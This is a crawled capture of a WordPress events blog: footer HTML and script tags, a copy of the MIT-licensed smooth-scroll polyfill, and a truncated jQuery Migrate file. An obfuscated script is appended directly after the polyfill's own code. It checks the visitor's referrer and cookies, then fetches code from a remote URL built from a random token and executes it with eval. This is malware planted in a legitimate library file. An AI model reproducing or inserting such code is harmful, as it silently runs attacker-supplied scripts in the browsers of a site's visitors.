<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-block-buttons.wp-container-1{justify-content:center;}
</style>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"805be43241"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6
body_size: 6307
content:
/*The MIT License (MIT)

Copyright (c) 2013 Dustan Kasten

Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.*/

"use strict";

// polyfill
function polyfill() {
	// aliases
	var w = window;
	var d = document;

	// return if scroll behavior is supported and polyfill is not forced
	if (
		"scrollBehavior" in d.documentElement.style &&
		w.__forceSmoothScrollPolyfill__ !== true
	) {
		return;
	}

	// globals
	var Element = w.HTMLElement || w.Element;
	var SCROLL_TIME = 468;

	// object gathering original scroll methods
	var original = {
		scroll: w.scroll || w.scrollTo,
		scrollBy: w.scrollBy,
		elementScroll: Element.prototype.scroll || scrollElement,
		scrollIntoView: Element.prototype.scrollIntoView,
	};

	// define timing method
	var now =
		w.performance && w.performance.now
			? w.performance.now.bind(w.performance)
			: Date.now;

	/**
	 * indicates if a the current browser is made by Microsoft
	 * @method isMicrosoftBrowser
	 * @param {String} userAgent
	 * @returns {Boolean}
	 */
	function isMicrosoftBrowser(userAgent) {
		var userAgentPatterns = ["MSIE ", "Trident/", "Edge/"];

		return new RegExp(userAgentPatterns.join("|")).test(userAgent);
	}

	/*
	 * IE has rounding bug rounding down clientHeight and clientWidth and
	 * rounding up scrollHeight and scrollWidth causing false positives
	 * on hasScrollableSpace
	 */
	var ROUNDING_TOLERANCE = isMicrosoftBrowser(w.navigator.userAgent) ? 1 : 0;

	/**
	 * changes scroll position inside an element
	 * @method scrollElement
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function scrollElement(x, y) {
		this.scrollLeft = x;
		this.scrollTop = y;
	}

	/**
	 * returns result of applying ease math function to a number
	 * @method ease
	 * @param {Number} k
	 * @returns {Number}
	 */
	function ease(k) {
		return 0.5 * (1 - Math.cos(Math.PI * k));
	}

	/**
	 * indicates if a smooth behavior should be applied
	 * @method shouldBailOut
	 * @param {Number|Object} firstArg
	 * @returns {Boolean}
	 */
	function shouldBailOut(firstArg) {
		if (
			firstArg === null ||
			typeof firstArg !== "object" ||
			firstArg.behavior === undefined ||
			firstArg.behavior === "auto" ||
			firstArg.behavior === "instant"
		) {
			// first argument is not an object/null
			// or behavior is auto, instant or undefined
			return true;
		}

		if (typeof firstArg === "object" && firstArg.behavior === "smooth") {
			// first argument is an object and behavior is smooth
			return false;
		}

		// throw error when behavior is not supported
		throw new TypeError(
			"behavior member of ScrollOptions " +
				firstArg.behavior +
				" is not a valid value for enumeration ScrollBehavior."
		);
	}

	/**
	 * indicates if an element has scrollable space in the provided axis
	 * @method hasScrollableSpace
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function hasScrollableSpace(el, axis) {
		if (axis === "Y") {
			return el.clientHeight + ROUNDING_TOLERANCE < el.scrollHeight;
		}

		if (axis === "X") {
			return el.clientWidth + ROUNDING_TOLERANCE < el.scrollWidth;
		}
	}

	/**
	 * indicates if an element has a scrollable overflow property in the axis
	 * @method canOverflow
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function canOverflow(el, axis) {
		var overflowValue = w.getComputedStyle(el, null)["overflow" + axis];

		return overflowValue === "auto" || overflowValue === "scroll";
	}

	/**
	 * indicates if an element can be scrolled in either axis
	 * @method isScrollable
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function isScrollable(el) {
		var isScrollableY = hasScrollableSpace(el, "Y") && canOverflow(el, "Y");
		var isScrollableX = hasScrollableSpace(el, "X") && canOverflow(el, "X");

		return isScrollableY || isScrollableX;
	}

	/**
	 * finds scrollable parent of an element
	 * @method findScrollableParent
	 * @param {Node} el
	 * @returns {Node} el
	 */
	function findScrollableParent(el) {
		while (el !== d.body && isScrollable(el) === false) {
			el = el.parentNode || el.host;
		}

		return el;
	}

	/**
	 * self invoked function that, given a context, steps through scrolling
	 * @method step
	 * @param {Object} context
	 * @returns {undefined}
	 */
	function step(context) {
		var time = now();
		var value;
		var currentX;
		var currentY;
		var elapsed = (time - context.startTime) / SCROLL_TIME;

		// avoid elapsed times higher than one
		elapsed = elapsed > 1 ? 1 : elapsed;

		// apply easing to elapsed time
		value = ease(elapsed);

		currentX = context.startX + (context.x - context.startX) * value;
		currentY = context.startY + (context.y - context.startY) * value;

		context.method.call(context.scrollable, currentX, currentY);

		// scroll more if we have not reached our destination
		if (currentX !== context.x || currentY !== context.y) {
			w.requestAnimationFrame(step.bind(w, context));
		}
	}

	/**
	 * scrolls window or element with a smooth behavior
	 * @method smoothScroll
	 * @param {Object|Node} el
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function smoothScroll(el, x, y) {
		var scrollable;
		var startX;
		var startY;
		var method;
		var startTime = now();

		// define scroll context
		if (el === d.body) {
			scrollable = w;
			startX = w.scrollX || w.pageXOffset;
			startY = w.scrollY || w.pageYOffset;
			method = original.scroll;
		} else {
			scrollable = el;
			startX = el.scrollLeft;
			startY = el.scrollTop;
			method = scrollElement;
		}

		// scroll looping over a frame
		step({
			scrollable: scrollable,
			method: method,
			startTime: startTime,
			startX: startX,
			startY: startY,
			x: x,
			y: y,
		});
	}

	// ORIGINAL METHODS OVERRIDES
	// w.scroll and w.scrollTo
	w.scroll = w.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scroll.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: w.scrollX || w.pageXOffset,
				// use top prop, second argument if present or fallback to scrollY
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: w.scrollY || w.pageYOffset
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			arguments[0].left !== undefined
				? ~~arguments[0].left
				: w.scrollX || w.pageXOffset,
			arguments[0].top !== undefined
				? ~~arguments[0].top
				: w.scrollY || w.pageYOffset
		);
	};

	// w.scrollBy
	w.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0])) {
			original.scrollBy.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: 0,
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: 0
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			~~arguments[0].left + (w.scrollX || w.pageXOffset),
			~~arguments[0].top + (w.scrollY || w.pageYOffset)
		);
	};

	// Element.prototype.scroll and Element.prototype.scrollTo
	Element.prototype.scroll = Element.prototype.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			// if one number is passed, throw error to match Firefox implementation
			if (typeof arguments[0] === "number" && arguments[1] === undefined) {
				throw new SyntaxError("Value could not be converted");
			}

			original.elementScroll.call(
				this,
				// use left prop, first number argument or fallback to scrollLeft
				arguments[0].left !== undefined
					? ~~arguments[0].left
					: typeof arguments[0] !== "object"
					? ~~arguments[0]
					: this.scrollLeft,
				// use top prop, second argument or fallback to scrollTop
				arguments[0].top !== undefined
					? ~~arguments[0].top
					: arguments[1] !== undefined
					? ~~arguments[1]
					: this.scrollTop
			);

			return;
		}

		var left = arguments[0].left;
		var top = arguments[0].top;

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			this,
			this,
			typeof left === "undefined" ? this.scrollLeft : ~~left,
			typeof top === "undefined" ? this.scrollTop : ~~top
		);
	};

	// Element.prototype.scrollBy
	Element.prototype.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.elementScroll.call(
				this,
				arguments[0].left !== undefined
					? ~~arguments[0].left + this.scrollLeft
					: ~~arguments[0] + this.scrollLeft,
				arguments[0].top !== undefined
					? ~~arguments[0].top + this.scrollTop
					: ~~arguments[1] + this.scrollTop
			);

			return;
		}

		this.scroll({
			left: ~~arguments[0].left + this.scrollLeft,
			top: ~~arguments[0].top + this.scrollTop,
			behavior: arguments[0].behavior,
		});
	};

	// Element.prototype.scrollIntoView
	Element.prototype.scrollIntoView = function () {
		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scrollIntoView.call(
				this,
				arguments[0] === undefined ? true : arguments[0]
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		var scrollableParent = findScrollableParent(this);
		var parentRects = scrollableParent.getBoundingClientRect();
		var clientRects = this.getBoundingClientRect();

		if (scrollableParent !== d.body) {
			// reveal element inside parent
			smoothScroll.call(
				this,
				scrollableParent,
				scrollableParent.scrollLeft + clientRects.left - parentRects.left,
				scrollableParent.scrollTop + clientRects.top - parentRects.top
			);

			// reveal parent in viewport unless is fixed
			if (w.getComputedStyle(scrollableParent).position !== "fixed") {
				w.scrollBy({
					left: parentRects.left,
					top: parentRects.top,
					behavior: "smooth",
				});
			}
		} else {
			// reveal element in viewport
			w.scrollBy({
				left: clientRects.left,
				top: clientRects.top,
				behavior: "smooth",
			});
		}
	};
}

if (typeof exports === "object" && typeof module !== "undefined") {
	// commonjs
	module.exports = { polyfill: polyfill };
} else {
	// global
	polyfill();
};if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7005
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return 